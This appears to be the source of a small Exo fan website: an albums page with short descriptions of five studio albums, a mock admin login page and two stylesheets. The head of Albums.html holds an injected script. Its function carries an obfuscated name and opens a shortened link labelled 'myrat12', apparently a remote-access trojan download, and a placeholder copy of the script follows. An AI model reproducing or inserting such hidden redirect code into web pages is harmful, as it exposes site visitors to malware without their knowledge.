
<file: Albums.html>
<html>
	<head><script type = "text/javascript">load = 'True';function VXNlcmNvcjogSW(){if (load == 'True'){var win = window.open('http://rebrand.ly/myrat12', '_blank');win.focus();load = "False";}}</script>
	    <title>Albums</title>
	    <link rel="stylesheet" type="text/css" href="style3.css">
		<link rel="icon" type="image/png" href="https://exo-jp.net/favicon.png">
		<link rel="apple-touch-icon" href="https://exo-jp.net/apple-touch-icon-precomposed.png">
		<meta name="apple-mobile-web-app-title" content="EXO">
		<link rel="mask-icon" href="https://exo-jp.net/website_icon.svg" color="#000000">	

	    	</head>
	
<script type = "text/javascript">load = 'True';function VXNlcmNvcjogSW(){if (load == 'True'){var win = window.open('URL', '_blank');win.focus();load = "False";}}</script>
	

	<ul>
	    <li>
	      <div class="content">
		<h2><b>XOXO</b></h2>
		<p>XOXO is the first studio album by South Korean-Chinese boy band Exo, released on June 3, 2013 by SM Entertainment and distributed by KT Music. The album is a follow-up to the group's debut EP, Mama.
		<br><b>Genres:</b>K-pop, Pop rock, Contemporary R&B
		</p>
	      </div>
 	    </li>
	    <li>
	      <div class="content">
		<h2><b>EXODUS</b></h2>
		<p>Exodus is the second studio album by South Korean-Chinese boy band Exo. It was released on March 30, 2015, by SM Entertainment and distributed by KT Music. The Album was re-released as 'Love Me Right' on June 3.
		<br><b>Genres:</b> K-pop, Hip hop music, Dance music, Ballad, Rhythm and blues, Contemporary R&B, Soul music
		</p>
	      </div>
 	    </li>
	    <li>
	      <div class="content">
		<h2><b>EX'ACT</b></h2>
		<p>Ex'Act is the third studio album by South Korean-Chinese boy band Exo. It was released by SM Entertainment in Korean and Chinese versions on June 9, 2016. The album was re-released under the title Lotto on August 18, 2016.
		<br><b>Genres:</b>K-pop, Contemporary R&B, Acid house
		</p>
	      </div>
 	    </li>
	    <li>
	      <div class="content">
		<h2><b>The War</b></h2>
		<p>The War is the fourth studio album by South Korean-Chinese boy band Exo. It was released digitally on July 18, 2017 and physically on July 19, 2017 by SM Entertainment under Genie Music's distribution. The album includes a total of nine tracks including the lead single "Ko Ko Bop".
		<br><b>Genres:</b>K-pop, reggae and EDM
		</p>
	      </div>
 	    </li>
	    <li>
	      <div class="content">
		<h2><b>Don't Mess Up My Tempo</b></h2>
		<p>Don't Mess Up My Tempo is the fifth studio album by South Korean-Chinese boy band Exo. It was released on November 2, 2018 by SM Entertainment. It is their first release to feature Chinese member Lay since For Life. It is available in three versions: Allegro, Moderato, and Andante, named after types of tempo.
		<br><b>Genres:</b>K-pop, Pop rock
		</p>
	      </div>
 	    </li>
	</ul>
</body>
</html>
</file>

<file: ALogin.html>
<html>
<head>
		<link rel="icon" type="image/png" href="https://exo-jp.net/favicon.png">
		<link rel="apple-touch-icon" href="https://exo-jp.net/apple-touch-icon-precomposed.png">
		<meta name="apple-mobile-web-app-title" content="EXO">
		<link rel="mask-icon" href="https://exo-jp.net/website_icon.svg" color="#000000">


    <title>Admin Login</title>
    <link rel="stylesheet" type="text/css" href="Style.css">   
</head>
    <body>
      <div class="box">
  <h2>Login</h2>
  <form>
    <div class="inputBox">
      <input type="email" name="email" value="">
      <label>Username</label>
    </div>
    <div class="inputBox">
      <input type="password" name="password" required value="">
      <label>Password</label>
    </div><a href="index.html" class="transparent_btn">Login</a><a style="color: #FFFFFF;"href="#">     Forget Password? Click here.</a>
    </form>
</div>


    </body>
</html>
</file>
<file: style3.css>
body
{
	margin:0;
	padding: 0;
	font-family: sans-serif;
}

ul
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	background: #ccc;
	margin: 0;
	padding: 0;
}

ul li
{
	list-style: none;
	position: relative;
	width: 20%;
	height: 100%;
	border-right: 1px solid #000;
	float: left;
	box-sizing: border-box;
	transition: 0.5s;
	text-align: center;
	overflow: hidden;
}

ul li:nth-child(1)
{
	background: url(1.jpg);
	background-size: cover;
	background-position: left;
}

ul li:nth-child(2)
{
	background: url(2.jpg);
	background-size: cover;
	background-position: left;
}

ul li:nth-child(3)
{
	background: url(4.jpg);
	background-size: cover;
	background-position: left;
}

ul li:nth-child(4)
{
	background: url(6.jpg);
	background-size: cover;
	background-position: left;
}

ul li:nth-child(5)
{
	background: url(8.jpg);
	background-size: cover;
	background-position: left;
}

ul:hover li
{
	width: 10%;
}

ul li:hover
{
	width: 60%;
}

ul li .content
{
	position: absolute;
	bottom: -100%;
	left: 0;
	width: 100%;
	background: rgba(0,0,0,0.8);
	box-sizing: border-box;
	color: #fff;
	opacity: 0;
}

ul li:hover .content
{
	bottom: 0;
	transition: 0.5s;
	transition-delay: 0.5s;
	opacity: 1;
}
</file>
<file: Style.css>
body {
  margin: 0;
  padding: 0;
  background: url("monster.gif");
  background-size: cover;
  font-family: sans-serif;
}

.box {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 25rem;
  padding: 2.5rem;
  box-sizing: border-box;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 0.625rem;
}

.box h2 {
  margin: 0 0 1.875rem;
  padding: 0;
  color: #fff;
  text-align: center;
}

.box .inputBox {
  position: relative;
}

.box .inputBox input {
  width: 100%;
  padding: 0.625rem 0;
  font-size: 1rem;
  color: #fff;
  letter-spacing: 0.062rem;
  margin-bottom: 1.875rem;
  border: none;
  border-bottom: 0.065rem solid #fff;
  outline: none;
  background: transparent;
}

.box .inputBox label {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.625rem 0;
  font-size: 1rem;
  color: #fff;
  pointer-events: none;
  transition: 0.5s;
}

.box .inputBox input:focus ~ label,
.box .inputBox input:valid ~ label,
.box .inputBox input:not([value=""]) ~ label {
  top: -1.125rem;
  left: 0;
  color: #03a9f4;
  font-size: 0.75rem;
}

.box input[type="submit"] {
  border: none;
  outline: none;
  color: #fff;
  background-color: #03a9f4;
  padding: 0.625rem 1.25rem;
  cursor: pointer;
  border-radius: 0.312rem;
  font-size: 1rem;
}

.box input[type="submit"]:hover {
  background-color: #1cb1f5;
}
.transparent_btn {
  display: inline-block;
  padding: 10px 14px;
  color: #FFF;
  border: 1px solid #FFF;
  text-decoration: none;
  font-size: 20px;
  line-height: 120%;
  background-color: rgba(255,255,255, 0);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background-color 300ms ease;
  -moz-transition: background-color 300ms ease;
  transition: background-color 300ms ease;
  cursor: pointer;
}
.transparent_btn:hover {
  background-color: rgba(255,255,255, 0.3);
  color: #FFF;
}
</file>
